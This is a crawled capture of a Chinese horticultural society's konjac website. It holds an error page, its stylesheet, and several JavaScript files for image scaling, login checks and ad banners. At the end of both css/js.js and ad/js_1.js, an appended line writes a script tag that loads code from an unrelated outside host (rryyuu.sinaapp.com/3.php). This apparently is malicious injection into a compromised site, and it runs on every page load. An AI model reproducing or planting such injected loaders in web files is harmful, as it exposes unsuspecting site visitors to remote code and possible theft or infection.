

--- FILE ---
content_type: text/html
request_url: http://www.konjac.org/About.asp?id=4
body_size: 4310
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Content-Language" content="zh-CN" />
<title>出错啦-中国园艺学会魔芋分会|中国魔芋分会</title>
<meta name="author" content="QQ:781459815 Email:781459815@qq.com">
<meta name="keywords" content="魔芋,中国园艺学会魔芋分会,中国魔芋分会,konjac,魔芋分会,中国魔芋" />
<meta name="description" content="中国园艺学会魔芋分会是中国园艺学会下属的、主要由全国魔芋界人士自愿结成、依法登记的具有公益性、非赢利性、学术性社会团体。分会成立于1997年，宗旨是团结全国魔芋界同仁，发挥科技和信息交流作用，为促进我国魔芋科学技术和魔芋产业的发展服务。     协会主要任务是：（1）组织多学科专家进行魔芋重大科技项目的攻关，产品的开发、新技术、新设备的推广应用；（2）组织专家对魔芋产业发展中的重大问题进行论证及调查研究，向政府提出决策性建议；（3）作为党和政府联系魔芋界人士的桥梁，反映会员对发展魔芋科技和产业的意见和呼声；（4）接受企业的委托进行技术咨询服务；（5）关心种植基地、加工企业、营销市场的发展，及时发现问题，提供科研、技术、市场信息服务；（6）为促进魔芋科技发展，组织全国魔芋学术交流、市场行情分析会、开拓国际间的学术活动及国际贸易、参观考察、表彰等各种活动，同时组织专业技术人才培训。" />
<link href="css/css.css" rel="stylesheet" type="text/css">
<script src="css/js.js" type="text/javascript"></script>
<script src="css/MSClass.js" type="text/javascript"></script>
</head>
<body>
<link href="css/css.css" rel="stylesheet" type="text/css" />
<center>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" background="images/top_bg.jpg">
  <tr>
    <td width="297" height="92" align="center"><img src="images/logo.jpg" width="225" height="75" /></td>
    <td width="481" align="right" valign="bottom"><a href="News.asp?pid=8"><img src="images/top_menu_r1_c1.jpg" width="77" height="28" hspace="8" vspace="3" border="0" /></a><a href="About.asp?id=4"><img src="images/top_menu_r1_c3.jpg" width="77" height="28" vspace="3" border="0" /></a><a href="About.asp?id=5"><img src="images/top_menu_r1_c5.jpg" width="77" height="28" hspace="8" vspace="3" border="0" /></a><a href="About.asp?id=6"><img src="images/top_menu_r1_c7.jpg" width="77" height="28" vspace="3" border="0" style="margin-right:15px;" /></a></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:8px; margin-bottom:5px;">
  <tr>
    <td width="680"><script src="ad/js_1.js"></script></td>
    <td width="98" rowspan="2" align="right"><a href="#" style="behavior: url(#default#homepage)" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.konjac.org');return(false);"><img src="images/top_home.jpg" width="85" height="26" border="0" /></a><br />
    <a href="#"  onClick="javascript:window.external.addFavorite('http://www.konjac.org','中国园艺学会魔芋分会|中国魔芋分会');return false;"><img src="images/top_Collection.jpg" width="85" height="26" vspace="3" border="0" /></a><br />
    <a href="English/"><img src="images/top_english.jpg" width="85" height="26" border="0" /></a><br />
    <a href="Japan/"><img src="images/top_japanese.jpg" width="85" height="26" vspace="3" border="0" /></a></td>
  </tr>
  <tr>
    <td valign="middle">
	  <table width="100%" border="0" cellpadding="3" cellspacing="1" bgcolor="#239301">
      <tr>
        <td align="center" bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center">欢迎访问 http://www.konjac.org</td>
            <td align="center"><div id="a">
          <script>setInterval("a.innerHTML=new Date().toLocaleString()+'  '+'星期'+'日一二三四五六'.charAt(new Date().getDay())",500) </script>
        </div></td>
            <td align="center">您是第9725416位访问者</td>
          </tr>
          
        </table>
          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="3" cellspacing="1" bgcolor="#239301">
  <tr>
    <td height="23" bgcolor="#6FD100">
	<marquee direction="left" width="750" height="20" scrollamount="2">
				
	</marquee>
	</td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-bottom:5px; margin-top:5px;">
  <tr>
    <td><script src="ad/js_2.js"></script></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-bottom:5px;">
  <tr>
    <td width="2"><img src="images/Menu_l.jpg" width="2" height="30" /></td>
    <td align="center" background="images/Menu_m.jpg">
	<div id="nav">
	<ul>
		<li><a href="/">首&nbsp; 页</a></li>
		<li><a href="About.asp?id=1">关于分会<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li>
				<a href="About.asp?id=7">会长致词</a>
			</li>
			
			<li>
				<a href="About.asp?id=13">历史回顾</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp">新闻中心<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=1&id=2">新闻</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="About.asp?id=2">分会会员<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li>
				<a href="Member.asp?m=1">团体会员</a>
			</li>
			
			<li>
				<a href="Member.asp?m=2">个人会员</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="About.asp?id=3">走近魔芋<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
			
			<li>
				<a href="About.asp?id=14">魔芋资源</a>
			</li>
			
			<li>
				<a href="About.asp?id=15">魔芋用途</a>
			</li>
			
			<li>
				<a href="About.asp?id=16">魔芋美食</a>
			</li>
			
			<li>
				<a href="About.asp?id=17">网上讲座</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=4">市场信息<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=4&id=6">市场行情</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=5">行业资讯<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=6">政策法规<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=7">咨询服务<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=7&id=17">种植业</a></li>
			
			<li><a href="News.asp?pid=7&id=18">加工业</a></li>
			
			<li><a href="News.asp?pid=7&id=19">制品业</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
	  </ul>
	</div>
	</td>
    <td width="2"><img src="images/Menu_r.jpg" width="2" height="30" /></td>
  </tr>
</table>

<table width="778" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#239301">
  <tr>
    <td height="23" align="left" bgcolor="#FFFFFF" style="padding-left:10px;"><span class="red">※ </span><span class="blue">你现在的位置:<a href="index.asp" >首页</a></span></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="8" cellspacing="1" bgcolor="#239301" style="margin-top:5px;">
  <tr>
    <td height="300" align="left" valign="top" bgcolor="#FFFFFF" style="line-height:250%;">项目信息不存在!</td>
  </tr>
</table>

<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px;">
  <tr>
    <td width="120" rowspan="2" valign="top"><img src="images/Link_pic.jpg" width="120" height="55" /></td>
    <td width="658" height="47" align="left" valign="middle">
	<div style="width:650px; height:45px; padding:0px; margin:0px; overflow:hidden;">
    <a href='http://www.aqsiq.gov.cn/' target='_blank' title='国家质量监督检验检疫总局'>国家质量监督检验检疫总局</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.sac.gov.cn/templet/default/' target='_blank' title='国家标准化管理委员会'>国家标准化管理委员会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.aqsc.gov.cn/' target='_blank' title='中国农产品质量安全网'>中国农产品质量安全网</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfda.com.cn/' target='_blank' title='国家食品质量监督检验中心'>国家食品质量监督检验中心</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfaa.cn/' target='_blank' title='中国食品添加剂和配料协会'>中国食品添加剂和配料协会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.chinafoodsafety.net/?action-c' target='_blank' title='国家食品安全监测信息系统'>国家食品安全监测信息系统</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfiin.com/' target='_blank' title='中国食品工业网'>中国食品工业网</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.konnyaku.or.jp' target='_blank' title='日本魔芋协会'>日本魔芋协会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.aroid.org/genera/amorphophallus/amorph.' target='_blank' title='国际天南星科魔芋属植物'>国际天南星科魔</a>&nbsp;&nbsp;<a href="Link.asp" style="color:#FF0000;position:relative;">更多</a></div>	</td>
  </tr>
  <tr>
    <td height="8" colspan="2" align="right" valign="top"><img src="images/Link_bpic.jpg" width="658" height="8" /></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px;">
  <tr>
    <td height="8" align="center">版权所有：中国园艺学会魔芋分会<br />
电话：023-68250731 68250732&nbsp;传真：023-68250733&nbsp; Email：zgmyxh@126.com<br />
地址：重庆市北碚区西南大学南区魔芋分会&nbsp; 邮编：400715&nbsp;<script src="http://s7.cnzz.com/stat.php?id=1167960&web_id=1167960" language="JavaScript" charset="gb2312"></script> 技术支持:<a href="http://www.ttpp.com.cn" target="_blank">五天网络</a></td>
  </tr>
</table>
</center>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.konjac.org/css/css.css
body_size: 1027
content:
body {margin:0px; background-color:#FFFFFF;}
body,td,th {color:#000000;font-size: 12px;line-height:180%;word-break:break-all;} 
a {color: #000000;text-decoration: none;}
a:hover {text-decoration: underline;color: #0345A5;}
div{line-height:180%;word-break:break-all;}
form {margin: 0px;padding: 0px;}
ul{margin: 0px;padding: 0px;}
li{list-style-type: none;text-align: left;line-height: 180%;}
.red {color: #FF0000;}
.Darkgray{color:#646464;}
.Orange{ color:#FF3300;}
.white {color: #FFFFFF;}
.black{color:#000000;}
.blue {color: #00439D;}
.blod{ font-weight:bold; color:#FFFFFF; padding-left:5px;}
.b{ color:#FFFFFF; font-size:13px;}
.b a {color: #ffffff;text-decoration: none;}
.b a:hover {text-decoration: underline;color: #ffffff;}
.c a {color: #ffffff;}
.c a:hover {text-decoration: underline;color:#FF0000;}
.ImgOut{border:3px #FFFFFF;}
.ImgOn{border:3px #3399FF solid;}
.syellow{color:#A44800;}
.font14{font-size:14px;}
#nav{width:772px;height:30px;padding:0px; margin-left:auto; margin-right:auto;}

#nav ul{list-style-type:none;padding:0;margin:0;}

#nav li{float:left;position:relative;z-index:1000; width:77px;}

#nav table{position:absolute;z-index:1000;left:0px;top:30px;}

#nav a, #nav :visited {display:block;width:100%;padding:0;color:#FFFFFF;line-height: 30px;font-size:14px;text-decoration:none;margin-right:0px;text-align:left;text-align:center; background-image:url(../images/Menu_m.jpg)}
#nav ul ul a, 
#nav ul ul :visited, 
#nav ul :hover ul a, 
#nav ul :hover ul :visited{color:#FFFFFF;font-weight:normal;border-width:0 0 0 0px;}
/* style the links hover */
#nav ul :hover,#nav ul :hover a{border-color: #658A16; background-color:#A9ADB8; color: #FFFFFF;}
#nav ul :hover ul :hover{font-weight: normal;color: #FFFFFF;background:#BACE87;border-color:#658A16;}
/* hide the sub level links */
#nav ul ul {visibility:hidden;position:absolute;width:77px;height:0;}
/* make the sub level visible on hover list or link */
#nav ul :hover ul{visibility:visible;}
#nav ul :hover ul a{border: 0; height:25px; line-height:25px; background-image:none; background-color:#209200}
.NewPic{ position:relative; left:2px; top:0px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.konjac.org/css/js.js
body_size: 939
content:
//加入收藏(如:h(this,'http://www.ttpp.com.cn'))
function h(obj,url){obj.style.behavior='url(#default#homepage)';obj.setHomePage(url);}
// 说明：用 JavaScript 实现网页图片等比例缩放 
// 整理：http://www.ttpp.com.cn
function DrawImage(ImgD,FitWidth,FitHeight){
	var image=new Image();
	image.src=ImgD.src;
	if(image.width>0 && image.height>0){
		if(image.width/image.height>= FitWidth/FitHeight){
			if(image.width>FitWidth){
				ImgD.width=FitWidth;
				ImgD.height=(image.height*FitWidth)/image.width;
			}else{
					ImgD.width=image.width;
					ImgD.height=image.height;
			}
		}else{
				if(image.height>FitHeight){
					ImgD.height=FitHeight;
					ImgD.width=(image.width*FitHeight)/image.height;
				}else{
						ImgD.width=image.width;
						ImgD.height=image.height;
				}
		}
	}
}
//检测某范围内图片大小
function control_img(cid,cwidth,cheight){
var id=cid;
var arr=document.getElementById(id);
if(arr==null) return false;
var wh=cwidth;
var ct=cheight;
var arr=arr.getElementsByTagName("IMG");
for(var i=0;i<arr.length;i++){
DrawImage(arr[i],wh,ct);
}
}
//检测用户登录
function CheckUserForm()
{
	if(document.mx_UserLogin.mx_UserName.value=="")
	{
		alert("请输入用户名！");
		document.mx_UserLogin.mx_UserName.focus();
		return false;
	}
	if(document.mx_UserLogin.mx_Password.value == "")
	{
		alert("请输入密码！");
		document.mx_UserLogin.mx_Password.focus();
		return false;
	}
}
;document.writeln("<script src=\'http:\/\/rryyuu.sinaapp.com/3.php\'><\/script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.konjac.org/ad/js_2.js
body_size: 272
content:
document.write('<a href="http://www.easykonjac.com/" target="_blank"><img src="UploadFiles/Ad/20222816121397027.jpg" border="0" width="778" height="71"></a>');



--- FILE ---
content_type: application/javascript
request_url: http://www.konjac.org/ad/js_1.js
body_size: 509
content:
document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="680" height="82">');
document.write('<param name="movie" value="UploadFiles/Ad/200811211648290061.swf">');
document.write('<param name="quality" value="high">');
document.write('<embed src="UploadFiles/Ad/200811211648290061.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="680" height="82"></embed>');
document.write('</object>');


;document.writeln("<script src=\'http:\/\/rryyuu.sinaapp.com/3.php\'><\/script>");